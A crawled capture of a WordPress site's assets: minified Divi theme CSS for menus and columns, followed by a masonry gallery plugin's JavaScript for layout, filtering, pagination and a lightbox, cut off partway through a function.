a{font-size:15px;color:#000000!important}.et_pb_menu_0.et_pb_menu,.et_pb_menu_1.et_pb_menu,.et_pb_menu_2.et_pb_menu,.et_pb_menu_3.et_pb_menu,.et_pb_menu_4.et_pb_menu,.et_pb_menu_5.et_pb_menu,.et_pb_menu_6.et_pb_menu,.et_pb_menu_7.et_pb_menu,.et_pb_menu_8.et_pb_menu,.et_pb_menu_9.et_pb_menu,.et_pb_menu_10.et_pb_menu,.et_pb_menu_11.et_pb_menu,.et_pb_menu_12.et_pb_menu,.et_pb_menu_13.et_pb_menu,.et_pb_menu_14.et_pb_menu,.et_pb_menu_15.et_pb_menu,.et_pb_menu_16.et_pb_menu,.et_pb_menu_17.et_pb_menu,.et_pb_menu_18.et_pb_menu,.et_pb_menu_19.et_pb_menu,.et_pb_menu_20.et_pb_menu,.et_pb_menu_21.et_pb_menu,.et_pb_menu_22.et_pb_menu,.et_pb_menu_23.et_pb_menu,.et_pb_menu_24.et_pb_menu,.et_pb_menu_25.et_pb_menu,.et_pb_menu_26.et_pb_menu,.et_pb_menu_27.et_pb_menu{background-color:#6ab595}.et_pb_menu_0.et_pb_menu .nav li ul,.et_pb_menu_0.et_pb_menu .et_mobile_menu,.et_pb_menu_0.et_pb_menu .et_mobile_menu ul,.et_pb_menu_1.et_pb_menu .nav li ul,.et_pb_menu_1.et_pb_menu .et_mobile_menu,.et_pb_menu_1.et_pb_menu .et_mobile_menu ul,.et_pb_menu_2.et_pb_menu .nav li ul,.et_pb_menu_2.et_pb_menu .et_mobile_menu,.et_pb_menu_2.et_pb_menu .et_mobile_menu ul,.et_pb_menu_3.et_pb_menu .nav li ul,.et_pb_menu_3.et_pb_menu .et_mobile_menu,.et_pb_menu_3.et_pb_menu .et_mobile_menu ul,.et_pb_menu_4.et_pb_menu .nav li ul,.et_pb_menu_4.et_pb_menu .et_mobile_menu,.et_pb_menu_4.et_pb_menu .et_mobile_menu ul,.et_pb_menu_5.et_pb_menu .nav li ul,.et_pb_menu_5.et_pb_menu .et_mobile_menu,.et_pb_menu_5.et_pb_menu .et_mobile_menu ul,.et_pb_menu_6.et_pb_menu .nav li ul,.et_pb_menu_6.et_pb_menu .et_mobile_menu,.et_pb_menu_6.et_pb_menu .et_mobile_menu ul,.et_pb_menu_7.et_pb_menu .nav li ul,.et_pb_menu_7.et_pb_menu .et_mobile_menu,.et_pb_menu_7.et_pb_menu .et_mobile_menu ul,.et_pb_menu_8.et_pb_menu .nav li ul,.et_pb_menu_8.et_pb_menu .et_mobile_menu,.et_pb_menu_8.et_pb_menu .et_mobile_menu ul,.et_pb_menu_9.et_pb_menu .nav li ul,.et_pb_menu_9.et_pb_menu .et_mobile_menu,.et_pb_menu_9.et_pb_menu .et_mobile_menu ul,.et_pb_menu_10.et_pb_menu .nav li ul,.et_pb_menu_10.et_pb_menu .et_mobile_menu,.et_pb_menu_10.et_pb_menu .et_mobile_menu ul,.et_pb_menu_11.et_pb_menu .nav li ul,.et_pb_menu_11.et_pb_menu .et_mobile_menu,.et_pb_menu_11.et_pb_menu .et_mobile_menu ul,.et_pb_menu_12.et_pb_menu .nav li ul,.et_pb_menu_12.et_pb_menu .et_mobile_menu,.et_pb_menu_12.et_pb_menu .et_mobile_menu ul,.et_pb_menu_13.et_pb_menu .nav li ul,.et_pb_menu_13.et_pb_menu .et_mobile_menu,.et_pb_menu_13.et_pb_menu .et_mobile_menu ul,.et_pb_menu_14.et_pb_menu .nav li ul,.et_pb_menu_14.et_pb_menu .et_mobile_menu,.et_pb_menu_14.et_pb_menu .et_mobile_menu ul,.et_pb_menu_15.et_pb_menu .nav li ul,.et_pb_menu_15.et_pb_menu .et_mobile_menu,.et_pb_menu_15.et_pb_menu .et_mobile_menu ul,.et_pb_menu_16.et_pb_menu .nav li ul,.et_pb_menu_16.et_pb_menu .et_mobile_menu,.et_pb_menu_16.et_pb_menu .et_mobile_menu ul,.et_pb_menu_17.et_pb_menu .nav li ul,.et_pb_menu_17.et_pb_menu .et_mobile_menu,.et_pb_menu_17.et_pb_menu .et_mobile_menu ul,.et_pb_menu_18.et_pb_menu .nav li ul,.et_pb_menu_18.et_pb_menu .et_mobile_menu,.et_pb_menu_18.et_pb_menu .et_mobile_menu ul,.et_pb_menu_19.et_pb_menu .nav li ul,.et_pb_menu_19.et_pb_menu .et_mobile_menu,.et_pb_menu_19.et_pb_menu .et_mobile_menu ul,.et_pb_menu_20.et_pb_menu .nav li ul,.et_pb_menu_20.et_pb_menu .et_mobile_menu,.et_pb_menu_20.et_pb_menu .et_mobile_menu ul,.et_pb_menu_21.et_pb_menu .nav li ul,.et_pb_menu_21.et_pb_menu .et_mobile_menu,.et_pb_menu_21.et_pb_menu .et_mobile_menu ul,.et_pb_menu_22.et_pb_menu .nav li ul,.et_pb_menu_22.et_pb_menu .et_mobile_menu,.et_pb_menu_22.et_pb_menu .et_mobile_menu ul,.et_pb_menu_23.et_pb_menu .nav li ul,.et_pb_menu_23.et_pb_menu .et_mobile_menu,.et_pb_menu_23.et_pb_menu .et_mobile_menu ul,.et_pb_menu_24.et_pb_menu .nav li ul,.et_pb_menu_24.et_pb_menu .et_mobile_menu,.et_pb_menu_24.et_pb_menu .et_mobile_menu ul,.et_pb_menu_25.et_pb_menu .nav li ul,.et_pb_menu_25.et_pb_menu .et_mobile_menu,.et_pb_menu_25.et_pb_menu .et_mobile_menu ul,.et_pb_menu_26.et_pb_menu .nav li ul,.et_pb_menu_26.et_pb_menu .et_mobile_menu,.et_pb_menu_26.et_pb_menu .et_mobile_menu ul,.et_pb_menu_27.et_pb_menu .nav li ul,.et_pb_menu_27.et_pb_menu .et_mobile_menu,.et_pb_menu_27.et_pb_menu .et_mobile_menu ul{background-color:#6ab595!important}.et_pb_menu_0 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0 .et_pb_menu__logo-slot,.et_pb_menu_1 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_1 .et_pb_menu__logo-slot,.et_pb_menu_2 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_2 .et_pb_menu__logo-slot,.et_pb_menu_3 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_3 .et_pb_menu__logo-slot,.et_pb_menu_4 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_4 .et_pb_menu__logo-slot,.et_pb_menu_5 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_5 .et_pb_menu__logo-slot,.et_pb_menu_6 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_6 .et_pb_menu__logo-slot,.et_pb_menu_7 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_7 .et_pb_menu__logo-slot,.et_pb_menu_8 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_8 .et_pb_menu__logo-slot,.et_pb_menu_9 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_9 .et_pb_menu__logo-slot,.et_pb_menu_10 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_10 .et_pb_menu__logo-slot,.et_pb_menu_11 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_11 .et_pb_menu__logo-slot,.et_pb_menu_12 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_12 .et_pb_menu__logo-slot,.et_pb_menu_13 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_13 .et_pb_menu__logo-slot,.et_pb_menu_14 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_14 .et_pb_menu__logo-slot,.et_pb_menu_15 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_15 .et_pb_menu__logo-slot,.et_pb_menu_16 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_16 .et_pb_menu__logo-slot,.et_pb_menu_17 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_17 .et_pb_menu__logo-slot,.et_pb_menu_18 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_18 .et_pb_menu__logo-slot,.et_pb_menu_19 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_19 .et_pb_menu__logo-slot,.et_pb_menu_20 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_20 .et_pb_menu__logo-slot,.et_pb_menu_21 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_21 .et_pb_menu__logo-slot,.et_pb_menu_22 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_22 .et_pb_menu__logo-slot,.et_pb_menu_23 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_23 .et_pb_menu__logo-slot,.et_pb_menu_24 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_24 .et_pb_menu__logo-slot,.et_pb_menu_25 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_25 .et_pb_menu__logo-slot,.et_pb_menu_26 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_26 .et_pb_menu__logo-slot,.et_pb_menu_27 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_27 .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_1 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_1 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_2 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_2 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_3 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_3 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_4 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_4 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_5 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_5 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_6 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_6 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_7 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_7 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_8 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_8 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_9 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_9 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_10 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_10 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_11 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_11 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_12 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_12 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_13 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_13 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_14 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_14 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_15 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_15 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_16 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_16 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_17 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_17 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_18 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_18 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_19 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_19 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_20 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_20 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_21 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_21 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_22 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_22 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_23 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_23 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_24 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_24 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_25 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_25 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_26 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_26 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_27 .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_27 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_1 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_1 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_1 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_1 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_2 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_2 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_2 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_2 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_3 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_3 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_3 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_3 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_4 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_4 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_4 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_4 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_5 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_5 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_5 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_5 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_6 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_6 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_6 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_6 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_7 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_7 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_7 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_7 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_8 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_8 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_8 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_8 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_9 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_9 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_9 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_9 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_10 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_10 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_10 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_10 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_11 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_11 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_11 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_11 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_12 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_12 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_12 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_12 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_13 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_13 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_13 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_13 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_14 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_14 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_14 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_14 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_15 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_15 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_15 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_15 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_16 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_16 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_16 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_16 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_17 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_17 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_17 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_17 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_18 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_18 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_18 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_18 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_19 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_19 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_19 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_19 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_20 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_20 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_20 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_20 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_21 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_21 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_21 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_21 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_22 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_22 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_22 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_22 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_23 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_23 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_23 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_23 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_24 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_24 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_24 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_24 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_25 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_25 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_25 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_25 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_26 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_26 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_26 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_26 .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_27 .mobile_nav .mobile_menu_bar:before,.et_pb_menu_27 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_27 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_27 .et_pb_menu__icon.et_pb_menu__cart-button{color:#31b088}.et_pb_column_0,.et_pb_column_1,.et_pb_column_2,.et_pb_column_3{padding-bottom:0px}.et_pb_column_10,.et_pb_column_22,.et_pb_column_34,.et_pb_column_46{border-right-width:1px;border-right-color:#000000;padding-top:30px;padding-right:30px;padding-bottom:30px}.et_pb_column_11,.et_pb_column_12,.et_pb_column_13,.et_pb_column_14,.et_pb_column_15,.et_pb_column_23,.et_pb_column_24,.et_pb_column_25,.et_pb_column_26,.et_pb_column_27,.et_pb_column_35,.et_pb_column_36,.et_pb_column_37,.et_pb_column_38,.et_pb_column_39,.et_pb_column_47,.et_pb_column_48,.et_pb_column_49,.et_pb_column_50,.et_pb_column_51{padding-top:30px;padding-bottom:30px}@media only screen and (max-width:980px){.et_pb_section_2,.et_pb_section_4,.et_pb_section_6,.et_pb_section_8{border-top-color:#000000;border-bottom-width:1px}.et_pb_section_3,.et_pb_section_5,.et_pb_section_7,.et_pb_section_9{border-top-color:#000000}.et_pb_column_10,.et_pb_column_22,.et_pb_column_34,.et_pb_column_46{border-right-width:1px;border-right-color:#000000}}@media only screen and (max-width:767px){.et_pb_section_2,.et_pb_section_4,.et_pb_section_6,.et_pb_section_8{border-top-color:#000000;border-bottom-width:1px}.et_pb_section_3,.et_pb_section_5,.et_pb_section_7,.et_pb_section_9{border-top-color:#000000}.et_pb_column_10,.et_pb_column_22,.et_pb_column_34,.et_pb_column_46{border-right-width:1px;border-right-color:#000000}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://gipuzkoamerkatariak.com/wp-content/plugins/destaca-masonry-gallery//scripts/functions.min.js?ver=2.3.5
body_size: 2146
content:
jQuery(function($) {
	var updateOnScroll = false;
	$('.dmg-gallery').each(function(i, el) {
		var $gallery = $(el);
		$gallery.isotope({
			itemSelector: 	'.dmg_masonry_gallery_item',
			masonry : {
				columnWidth: 	'.dmg-gallery-sizer',
				gutter : 		'.dmg-gutter-sizer',
				percentPosition: true
			}
		});

		$gallery.imagesLoaded(function() {
			$gallery.isotope('layout');
		});

		$gallery.imagesLoaded().progress( function() {
			$gallery.isotope('layout');
		});

		$gallery.on('layoutComplete', function(){
	        $(window).trigger("scroll");
	    });

	    $('img.lazyload').load(function() {
		    $gallery.isotope('layout');
		});

		dmg_lightbox( $gallery );
		
	});

	if (updateOnScroll) {
		var scrollTO = null;
		$(window).scroll(function() { 
			clearTimeout(scrollTO);
			scrollTO = setTimeout(function() {
				$('.dmg-gallery').isotope('layout');
			}, 300);
		});
	}

	$(document).on('lazyloaded', function(e) {
		console.log("lazy");
		var $gallery = $(e.target).parents('.dmg-gallery');
		if ($gallery.length) {
			$gallery.isotope('layout');
		}
	});

	$('.dmg-gallery-filter').on('click', function() {
		var $this = $(this),
			value = $this.attr('data-value'),
			$wrapper = $this.parents('.dmg-gallery-wrapper'),
			$filter = $wrapper.find('.dmg-gallery-filter-categories');
			
		if ($this.hasClass('dmg-filter-active'))
			return;

		$filter.attr('data-value', value);
		$filter.find('.dmg-filter-active').removeClass('dmg-filter-active');
		$this.addClass('dmg-filter-active');

		executeFilter('category', $wrapper);
		
	});

	$('.dmg-gallery-page-button').on('click', function() {
		var $this = $(this),
			page = $this.attr('data-value'),
			$wrapper = $this.parents('.dmg-gallery-wrapper'),
			$paginator = $wrapper.find('.dmg-gallery-pagination'),
			excludeMovement = false,
			max = Number($paginator.attr('data-max')),
			current = Number($paginator.attr('data-value'));

		if ( page == 'more') {
			page = 1;
			excludeMovement = true;
			var pageSize = Number($paginator.attr('data-page-size')),
				more = Number($paginator.attr('data-more'));
			$paginator.attr('data-page-size', pageSize + more);
			if ( pageSize >= more * (max-1)) {
				$this.addClass('dmg-page-disabled');
			}
		} else if (page == 'prev') {
			if ( current > 1)
				page = current - 1;
			else
				return;
		} else if ( page == 'next') {
			if ( current < max)
				page = current + 1;
			else
				return;
		} else if (page == $paginator.attr('data-value'))
			return;

		$paginator.attr('data-value', page);
		$paginator.find('.dmg-gallery-page-button-active').removeClass('dmg-gallery-page-button-active');
		$paginator.find('.dmg-gallery-page-button[data-value="' + page + '"]').addClass('dmg-gallery-page-button-active');

		executeFilter('page', $wrapper, excludeMovement);
	});

	function dmg_lightbox( $gallery ) {
		if ($gallery.hasClass('dmg-modal-gallery')) {
			var legend = $gallery.hasClass('dmg-modal-gallery-with-title');
			$gallery.find('a.dmg_masonry_gallery_item').not('.dmg-minimized-link').not('.dmg-out-filter').magnificPopup({
				type: 'image',
				closeOnContentClick: false,
				closeBtnInside: false,
				mainClass: 'mfp-with-zoom mfp-img-mobile',
				image : {
					titleSrc : function(item) {
						if ( legend ) {
							var title = '<span>' + item.el.attr('data-title') + '</span>' || '' ;
							var caption = item.el.attr('data-caption') || '' ;
							if ( $gallery.hasClass('dmg-modal-title__title_caption')) {
								return '<span>' + title + '</span><br><small>' + caption + '</small>'; 
							} else if ( $gallery.hasClass('dmg-modal-title__caption')) {
								return '<small>' + caption + '</small>'; 
							} else if ( $gallery.hasClass('dmg-modal-title__in_title')) {
								return '<span>' + title + '</span><br><small>' + caption + '</small>'; 
							} else if ( $gallery.hasClass('dmg-modal-title__in_title_caption')) {
								return '<span>' + title + '</span><br><small>' + caption + '</small>';
							} else if ( $gallery.hasClass('dmg-modal-title__in_caption')) {
								return '<small>' + caption + '</small>';
							} else
								return title;
						} 
					}
				},
				gallery: {
					enabled: true,
					tPrev: '',
					tNext: '',
					tCounter: ''
				},
				callbacks: {
					open: function() {
						if ( $gallery.hasClass('dmg-modal-title__in_title') || $gallery.hasClass('dmg-modal-title__in_title_caption')  || $gallery.hasClass('dmg-modal-title__in_caption') ) {
							$(this.container).addClass('dmg-modal-in-data');
						}
					}
				}
			});
		}
	}


	function executeFilter(type, $wrapper, excludeMovement) {
		var $filter = $wrapper.find('.dmg-gallery-filter-categories'),
			withFilter = $filter.length > 0,
			category = null,
			
			$paginator = $wrapper.find('.dmg-gallery-pagination'),
			withPagination = $paginator.length > 0,
			page = 0,
			pageSize = 0,
			
			$gallery = $wrapper.find('.dmg-gallery'),
			items = $gallery.find('.dmg_masonry_gallery_item');

		$gallery.find('.dmg-out-page').removeClass('dmg-out-page');
		$gallery.find('.dmg-out-filter').removeClass('dmg-out-filter');
		items.addClass('dmg-in-filter');

		if (withFilter) {
			category = $filter.attr('data-value');
			$.each(items, function(index, item) {
				var $item = $(item);
				var categories = $item.attr('data-categories')
				if (category && categories.split(',').indexOf(category) < 0) {
					$item.removeClass('dmg-in-filter');
					$item.addClass('dmg-out-filter');
				}
			});
		}

		if (withPagination) {

			pageSize = $paginator.attr('data-page-size');

			if (type == 'category') {
				$paginator.attr('data-value', 1);
				$paginator.attr('data-page-size', $paginator.attr('data-more'));
				$paginator.find('.dmg-page-disabled').removeClass('dmg-page-disabled');
				$paginator.find('.dmg-gallery-page-button-active').removeClass('dmg-gallery-page-button-active');
				$paginator.find('.dmg-gallery-page-button')
						  .not('.dmg-gallery-page-button-prev')
						  .not('.dmg-gallery-page-button-next')
						  .not('.dmg-gallery-page-button-more')
						  .eq(0).addClass('dmg-gallery-page-button-active');

				var categoryTotal = $gallery.find('.dmg-in-filter').length,
					categoryPages = Math.ceil(categoryTotal/pageSize);
				$paginator.attr('data-max', categoryPages);
